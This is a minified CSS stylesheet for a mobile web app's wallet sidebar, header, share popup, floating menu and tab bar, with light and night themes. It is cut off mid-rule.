.close-btn{border:none;width:.69333rem;height:.69333rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.wallet-sidebar .platform-logo{height:.69333rem}.wallet-sidebar .card{-webkit-box-shadow:0 .05333rem .32rem rgba(50,50,51,.12);box-shadow:0 .05333rem .32rem rgba(50,50,51,.12);border-radius:.21333rem;background-color:#fff;padding:.42667rem;margin-bottom:.26667rem}.wallet-sidebar .user-card{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:.42667rem}.wallet-sidebar .user-card .avatar{width:1.2rem;height:1.2rem;border-radius:50%;margin-right:.32rem}.wallet-sidebar .user-card .user-info{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:1.2rem;padding:.13333rem 0}.wallet-sidebar .user-card .user-info .user-name{font-weight:700}.wallet-sidebar .user-card .user-info .user-id{font-size:.32rem;color:#888}.wallet-sidebar .balance-section{text-align:center}.wallet-sidebar .balance-section .balance{font-size:.53333rem;font-weight:700;text-align:left}.wallet-sidebar .balance-section .balance .currency-symbol{font-size:.37333rem;font-weight:500;color:#888}.wallet-sidebar .balance-section .actions{margin-top:.21333rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:.32rem}.wallet-sidebar .balance-section .action-btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:.10667rem;border:none;background:#ffffff;border-radius:.45333rem;cursor:pointer;width:3.09333rem;height:.90667rem;-webkit-box-shadow:0 .05333rem .32rem rgba(50,50,51,.12);box-shadow:0 .05333rem .32rem rgba(50,50,51,.12)}.wallet-sidebar .balance-section .action-btn .van-button__content .van-button__text{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.wallet-sidebar .balance-section .action-btn .van-button__content .van-button__text .svg-icon{margin-right:.10667rem}.wallet-sidebar .currency-collapse{padding:0}.wallet-sidebar .currency-collapse .van-collapse-item{-webkit-box-shadow:0 .05333rem .32rem rgba(50,50,51,.12);box-shadow:0 .05333rem .32rem rgba(50,50,51,.12);border-radius:.21333rem;background-color:#fff;margin-bottom:.26667rem;overflow:hidden}.wallet-sidebar .currency-collapse .van-collapse-item .van-collapse-item__title .van-cell__title{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:3;-webkit-flex:3;-ms-flex:3;flex:3;font-size:.32rem}.wallet-sidebar .currency-collapse .van-collapse-item .van-collapse-item__title .van-cell__title .currency-icon{margin-right:.10667rem}.wallet-sidebar .currency-collapse .van-collapse-item .van-collapse-item__title .van-cell__title .currency-label .currency-type{color:#888}.wallet-sidebar .currency-collapse .van-collapse-item .van-collapse-item__title .van-cell__value{-webkit-box-flex:2;-webkit-flex:2;-ms-flex:2;flex:2}.wallet-sidebar .currency-section{border-radius:.21333rem}.wallet-sidebar .recycle-btn.van-button{text-align:center;font-size:.32rem;margin-bottom:.32rem;cursor:pointer;padding:.21333rem;border-radius:.42667rem;border-color:var(--theme-color);color:var(--theme-color);background-color:transparent}.wallet-sidebar .wallet-grid{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2,1fr);gap:.32rem}.wallet-sidebar .wallet-item.full-width{-ms-grid-column-span:2;grid-column:span 2}.wallet-sidebar .support-box{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background:#fff;-webkit-box-shadow:0 .05333rem .32rem rgba(0,0,0,.1);box-shadow:0 .05333rem .32rem rgba(0,0,0,.1);border-radius:.21333rem;padding:.42667rem;gap:.32rem}.wallet-sidebar .support-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.wallet-sidebar .support-title{font-size:.34667rem;font-weight:700;color:#333}.wallet-sidebar .support-btn{background:var(--theme-color);color:#fff;font-size:.32rem;border:none;border-radius:.42667rem;padding:.16rem .32rem;cursor:pointer}.wallet-sidebar .support-body{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:.32rem}.wallet-sidebar .support-avatar{width:1.33333rem;height:1.33333rem;border-radius:.4rem}.wallet-sidebar .support-description{font-size:.32rem;color:#666}.wallet-sidebar .contact-section{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:#fff;-webkit-box-shadow:0 .05333rem .32rem rgba(0,0,0,.1);box-shadow:0 .05333rem .32rem rgba(0,0,0,.1);border-radius:.21333rem;padding:.42667rem;gap:.32rem}.wallet-sidebar .contact-label{font-size:.37333rem;font-weight:700;color:#333;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.wallet-sidebar .contact-icons{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:.26667rem;overflow-x:auto;width:100%}.wallet-sidebar .contact-icons::-webkit-scrollbar{display:none}.wallet-sidebar .contact-icons img{width:1.06667rem;height:1.06667rem;border-radius:50%;background-color:#eef4fb;padding:.21333rem}.wallet-sidebar .contact-description{font-size:.32rem;color:#666;text-align:center}.wallet-sidebar .bubble{width:.8rem;height:.4rem;background-image:url(/assets/bubble-017b891a.svg);background-size:100% 100%;position:absolute;right:-.10667rem;top:-.21333rem;font-size:.26667rem;line-height:.34667rem;text-align:center;color:#fff}#theme-color-night .wallet-sidebar,#theme-color-night .wallet-sidebar .user-name{color:#fff}#theme-color-night .wallet-sidebar .currency-collapse{background-color:#1f1f1f}#theme-color-night .wallet-sidebar .balance-section .balance{color:#fff}#theme-color-night .wallet-sidebar .balance-section .action-btn{background-color:#393939;color:#fff}#theme-color-night .wallet-sidebar .card,#theme-color-night .wallet-sidebar .currency-collapse .van-collapse-item,#theme-color-night .wallet-sidebar .currency-collapse .van-collapse-item .van-cell,#theme-color-night .wallet-sidebar .currency-collapse .van-collapse-item .van-collapse-item__content{background-color:#2c2c2c}#theme-color-night .wallet-sidebar .wallet-item{background-color:#393939}#theme-color-night .wallet-sidebar .wallet-item .wallet-label,#theme-color-night .wallet-sidebar .support-title,#theme-color-night .wallet-sidebar .contact-label{color:#fff}#theme-color-night .wallet-sidebar .support-description,#theme-color-night .wallet-sidebar .contact-description{color:#999}#theme-color-night .wallet-sidebar .contact-icons img{background-color:#393939}.balance-item{position:relative;font-size:var(--van-font-size-sm)}.balance-item .drop-box{bottom:0;position:fixed;right:0;left:0;z-index:10;overflow:hidden}.balance-item .van-icon{color:#dbdbdb;font-size:.42667rem;margin-left:.2rem;vertical-align:middle}.balance-item .balance{background:#f5f5f5;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:1.33333rem;margin-top:.18667rem;position:relative}.balance-item .balance .left{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:.10667rem;position:relative}.balance-item .balance .bubble{width:.8rem;height:.4rem;background-image:url(/assets/bubble-017b891a.svg);background-size:100% 100%;position:absolute;right:0;top:-.21333rem;font-size:.26667rem;line-height:.34667rem;text-align:center;color:#fff}.balance-item .balance .reg-btn{min-width:1.2rem;max-width:1.6rem;height:.74667rem;line-height:.74667rem;text-align:center;border-radius:0 .74667rem .74667rem 0;background-color:var(--theme-color);color:#fff;white-space:nowrap}.balance-item .balance .currency-icon{width:.52rem;height:.52rem;margin-right:.13333rem}.balance-item .balance .money{font-weight:700;max-width:1.73333rem;display:block;word-wrap:break-word;line-height:1;text-align:left;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.balance-item .balance .add{color:var(--theme-color)}.home-header{z-index:13;position:fixed;width:100%}.home-header .dload-view .left-view,.home-header .dload-view{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.home-header .dload-view{width:100%;z-index:999;height:1.17333rem;color:#333;padding:.2rem .48rem;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;background-color:#fafafa}.home-header .dload-view .left-view{font-size:.34667rem}.home-header .dload-view .left-view .dload-close{width:.37333rem;height:.37333rem;margin-right:.21333rem}.home-header .dload-view .left-view .dload-logo{width:.8rem;height:.8rem;margin-right:.10667rem}.home-header .dload-view .left-view .dload-logo img{width:.8rem;height:.8rem;border-radius:.16rem}.home-header .dload-view .left-view .dload-experience{font-size:.3rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.home-header .dload-view .left-view .dload-experience .name{color:var(--theme-color);font-size:.32rem;font-weight:600}.home-header .dload-view .left-view span{opacity:.8}.home-header .dload-now{display:inline-block;color:var(--theme-color);height:.69333rem;border-radius:.34667rem;font-size:.32rem;color:#fff;line-height:.69333rem;text-align:center;background-color:var(--theme-color);padding:0 .26667rem;white-space:nowrap}.home-header .header-main{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-left:.32rem;padding-right:.26667rem;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.17333rem;background-color:var(--theme-color-card-bg-color)}.home-header .header-main .logo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.home-header .header-main .logo .sponsor-logo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.home-header .header-main .logo .sponsor-logo img{height:.8rem;margin-left:.10667rem}.home-header .header-main .logo .sponsor-logo .sponsor-name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:.10667rem;font-size:.29333rem}.home-header .header-main .logo .sponsor-logo .sponsor-name p{max-width:1.6rem;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.home-header .header-main .logo .logo-img{max-width:3rem;max-height:.8rem}.home-header .header-main .left-flex .icon{width:.7rem;height:.7rem}.home-header .header-main .right-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.home-header .header-main .right-flex .flex-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.home-header .header-main .right-flex .flex-item .avatar{margin-left:.26667rem;margin-right:.26667rem;margin-top:.16rem;height:.8rem;width:.8rem}.home-header .header-main .right-flex .flex-item .avatar img{width:100%;height:100%}.home-header .header-main .right-flex .not-logged-in.vi_VN{display:-ms-grid;display:grid;-ms-grid-columns:(minmax(-webkit-max-content,1fr))[2];-ms-grid-columns:(minmax(max-content,1fr))[2];grid-template-columns:repeat(2,minmax(-webkit-max-content,1fr));grid-template-columns:repeat(2,minmax(max-content,1fr))}.home-header .header-main .right-flex .not-logged-in.vi_VN .login-btn,.home-header .header-main .right-flex .not-logged-in.vi_VN .register-btn{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;white-space:nowrap}.home-header .header-main .right-flex .not-logged-in{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.home-header .header-main .right-flex .not-logged-in .login-btn{background-color:var(--theme-color);border-color:var(--theme-color);color:#fff;height:.77333rem;border-radius:.26667rem;font-size:var(--van-font-size-sm);padding:0 .2rem;min-width:1.57333rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;overflow:visible;position:relative;margin-right:.13333rem}.home-header .header-main .right-flex .not-logged-in .register-btn{height:.77333rem;border-color:var(--theme-color);color:var(--theme-color);border-radius:.26667rem;font-size:var(--van-font-size-sm);background-color:var(--theme-color-card-bg-color);padding:0 .2rem;min-width:1.57333rem;white-space:nowrap;overflow:visible;text-overflow:ellipsis}.home-header .hidden-error{display:none!important}.home-header .justify-center{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.home-header .flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.home-header .flex-col{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.home-header .bubble{width:.8rem;height:.4rem;background-image:url(/assets/bubble-017b891a.svg);background-size:100% 100%;position:absolute;right:-.10667rem;top:-.21333rem;font-size:.26667rem;line-height:.34667rem;text-align:center;color:#fff}.home-header.chamfer{border-radius:0 0 .53333rem .53333rem;overflow:hidden}#theme-color-night .home-header .dload-view{background-color:var(--theme-color-card-bg-color);color:#fff}#theme-color-night .home-header .not-logged-in .login-btn{border:1px solid var(--theme-color)}.down-popup{border-radius:.4rem .4rem 0 0;padding:.21333rem .42667rem .53333rem .21333rem}.down-popup .down-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.down-popup .down-content .head{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.down-popup .down-content .head:before{content:" ";width:1.14667rem;height:.16rem;border-radius:.08rem;background-color:#bdbdbd}.down-popup .down-content .line-list{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:.66667rem}.down-popup .down-content .line-list .download-button,.down-popup .down-content .line-list .van-button{margin-bottom:.4rem;width:6.4rem;background-color:var(--theme-color);border-color:var(--theme-color);color:#fff}.share-popup{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;height:100%;overflow-y:auto;-ms-overflow-style:none;scrollbar-width:none;font-size:.37333rem}.share-popup .van-tabs{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;margin-top:.85333rem}.share-popup .van-tabs .van-tabs__line{display:none}.share-popup .van-tabs .van-tab{display:block;-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;padding:0 var(--van-padding-base)}.share-popup .van-tabs .van-tab .van-tab__text{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;font-size:var(--van-font-size-sm);text-align:center}.share-popup .van-tabs .van-tab .van-tab__text p{margin-top:.26667rem}.share-popup .van-tabs .van-tab .van-tab__text{font-weight:500}.share-popup .van-tabs .van-tab .van-tab__text .item-img{position:relative;width:2.13333rem;height:2.13333rem}.share-popup .van-tabs .van-tab .van-tab__text .item-img img{border:1px solid #e1e1e1;border-radius:.26667rem}.share-popup .van-tabs .van-tab .van-tab__text .item-img .mask{position:absolute;background:rgba(0,0,0,.7);width:100%;bottom:0;height:.53333rem;border-radius:0 0 .26667rem .26667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:#fff;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.share-popup .van-tabs .van-tab .van-tab__text .item-img .mask .svg-icon{width:.42667rem;margin-left:.13333rem;margin-right:.05333rem}.share-popup .van-tabs .van-tab .title{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.share-popup .van-tabs .van-tab .title span{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.share-popup .van-tabs .van-tab .title .total-visits{color:#999}.share-popup .van-tabs .van-tab .title .svg-icon{width:.37333rem}.share-popup .van-tabs .van-tab.van-tab--active .van-tab__text img{border:1px solid var(--theme-color);border-radius:.26667rem}.share-popup .van-tabs .van-tab__panel{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.share-popup .van-tabs .van-tabs__wrap{width:100%;height:auto;margin-top:.8rem}.share-popup .van-tabs .small-img{width:2.13333rem;height:2.13333rem;-o-object-fit:contain;object-fit:contain}.share-popup .van-tabs .big-img{width:5.12rem;height:5.12rem;-o-object-fit:contain;object-fit:contain}.share-popup .big-box{width:5.12rem;height:7.84rem;border:1px solid #e6e6e6;border-radius:.32rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;overflow:hidden}.share-popup .big-box .big-header{height:1.28rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.share-popup .big-box .big-header h3{text-align:center;font-size:.37333rem;line-height:.48rem}.share-popup .big-box .big-header p{font-size:.26667rem;text-align:center}.share-popup .big-box .big-footer{padding:.10667rem;height:1.36rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;background-color:#fff;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.share-popup .big-box .big-footer .left{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.share-popup .big-box .big-footer .left .van-image{margin-right:.10667rem}.share-popup .big-box .big-footer .right{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.share-popup .share-list{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;height:1.94667rem;overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none}.share-popup .share-list .share-item{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;min-width:1.6rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-right:.26667rem}.share-popup .share-list .share-item .svg-icon{width:1.25333rem;height:1.25333rem}.share-popup .share-list .share-item p{font-size:var(--van-font-size-sm);text-align:center;margin-top:.16rem;word-break:break-all;white-space:nowrap}.share-popup .cancel-btn{width:100%;height:1.12rem;background-color:var(--theme-color);border-color:var(--theme-color);color:#fff;margin-top:.26667rem}#theme-color-night .share-popup{color:#fff}#theme-color-night .share-popup .big-box{border-color:var(--theme-color-bg-color-1)}#theme-color-night .share-popup .big-box .big-footer{background-color:var(--theme-color-bg-color-1)}[data-v-31054c09]:export{themeColor:var(--theme-color)}.activity-padding[data-v-31054c09]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-31054c09]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-31054c09]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-31054c09]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-31054c09]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-31054c09]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-31054c09]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-31054c09]{background-color:#fff}#theme-color-night .activity-table[data-v-31054c09],#theme-color-night .activity-table table[data-v-31054c09],#theme-color-night .activity-table table td[data-v-31054c09]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-31054c09]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-31054c09]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-31054c09]{background-color:#333}.modalOverlay[data-v-31054c09]{z-index:1000}.floatingMenu[data-v-31054c09]{position:fixed;bottom:2.5rem;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;z-index:1002;gap:.26667rem;width:200vw;-webkit-transition:all .3s;transition:all .3s;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translate(0)}.floatingMenu .left-box[data-v-31054c09],.floatingMenu .right-box[data-v-31054c09]{width:10rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:0 .53333rem}.floatingMenu.hidden[data-v-31054c09]{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.floatingMenu .floatingMenuItem[data-v-31054c09]{border:none;background-color:#fff;color:#000;border-radius:.4rem;width:1.28rem;height:1.28rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;position:relative}.floatingMenu.status2[data-v-31054c09]{-webkit-transform:translateX(-10rem);-ms-transform:translateX(-10rem);transform:translate(-10rem)}.indicatorContainer[data-v-31054c09]{position:fixed;bottom:2rem;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translate(-50%);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:.13333rem}.indicator[data-v-31054c09]{width:.16rem;height:.16rem;border-radius:50%;background-color:#ccc;-webkit-transition:background-color .3s ease;transition:background-color .3s ease}.indicator.active[data-v-31054c09]{background-color:var(--theme-color)}.floatingMenu.show .floatingMenuItem[data-v-31054c09]{opacity:1}.floatingMenu .floatingMenuItem .icon[data-v-31054c09]{width:.6rem;height:.6rem}.floatingMenu .floatingMenuItem .menuText[data-v-31054c09]{font-size:.29333rem;width:1rem;text-align:center;margin-top:.10667rem;display:inline-block;overflow:hidden;text-overflow:ellipsis}.floatingMenu .floatingMenuItem[data-v-31054c09]:nth-child(1){-webkit-transition-delay:0s;transition-delay:0s}.floatingMenu .floatingMenuItem[data-v-31054c09]:nth-child(2){-webkit-transition-delay:.05s;transition-delay:.05s}.floatingMenu .floatingMenuItem[data-v-31054c09]:nth-child(3){-webkit-transition-delay:.1s;transition-delay:.1s}.floatingMenu .floatingMenuItem[data-v-31054c09]:nth-child(4){-webkit-transition-delay:.15s;transition-delay:.15s}.floatingMenu .floatingMenuItem[data-v-31054c09]:nth-child(5){-webkit-transition-delay:.2s;transition-delay:.2s}.floatingMenu .floatingMenuItem[data-v-31054c09]:nth-child(6){-webkit-transition-delay:.25s;transition-delay:.25s}.badge-num[data-v-31054c09]{position:absolute;top:0;right:0;min-width:.37333rem;height:.37333rem;padding:0 .05333rem;background:red;color:#fff;font-size:.26667rem;border-radius:.18667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;z-index:2;font-style:normal;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box}[data-v-118c5c1c]:export{themeColor:var(--theme-color)}.activity-padding[data-v-118c5c1c]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-118c5c1c]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-118c5c1c]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-118c5c1c]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-118c5c1c]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-118c5c1c]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-118c5c1c]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-118c5c1c]{background-color:#fff}#theme-color-night .activity-table[data-v-118c5c1c],#theme-color-night .activity-table table[data-v-118c5c1c],#theme-color-night .activity-table table td[data-v-118c5c1c]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-118c5c1c]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-118c5c1c]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-118c5c1c]{background-color:#333}.app-tabbar[data-v-118c5c1c]{z-index:14;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-sizing:content-box;box-sizing:content-box;width:100%;background:var(--van-tabbar-background)}.app-tabbar-item[data-v-118c5c1c]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:var(--van-tabbar-item-text-color);font-size:var(--van-tabbar-item-font-size);line-height:var(--van-tabbar-item-line-height);cursor:pointer}.app-tabbar--fixed[data-v-118c5c1c]{position:fixed;bottom:0;left:0}.app-tabbar-item__icon[data-v-118c5c1c]{margin-bottom:var(--van-tabbar-item-icon-margin-bottom);font-size:var(--van-tabbar-item-icon-size)}.tab-bar.tab-bar-day[data-v-118c5c1c]{background-image:url(/assets/tabbar-day-1-a31a4c4f.png),url([data-uri]),url([data-uri])!important;background-color:transparent!important;background-size:10rem 2.014rem,calc(50% - 5rem) 